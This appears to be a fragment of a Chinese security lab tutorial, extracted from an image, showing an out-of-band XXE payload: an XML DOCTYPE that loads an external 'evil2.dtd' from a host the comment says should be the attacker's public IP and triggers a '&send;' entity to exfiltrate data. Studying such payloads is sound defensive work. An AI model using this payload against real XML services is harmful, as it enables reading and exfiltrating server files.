 1 <?xml version ="1.0"?>
2 <!DOCTYPE test [
3 <!ENTITY %file SYSTEM "http://127.0.1.1:8080/evil2.dtd"> #url指向自己公网
IP
4 %file;
5 ]>
6 <x>&send;</x>
0x00实验室